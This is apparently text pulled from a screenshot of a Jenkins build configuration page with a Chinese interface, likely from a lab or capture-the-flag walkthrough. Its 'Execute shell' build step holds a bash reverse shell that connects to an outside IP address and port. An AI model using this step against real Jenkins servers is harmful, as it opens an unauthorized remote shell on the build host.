 Add timestamps to the Console Output
With Ant
构建
X
Execute shell
Command /bin/bash >& /dev/tcp/10.9.75.3/6868 0>&1
See the list of available environment variables
高级...
增加构建步骤
构建后操作
增加构建后操作步骤
保存 应用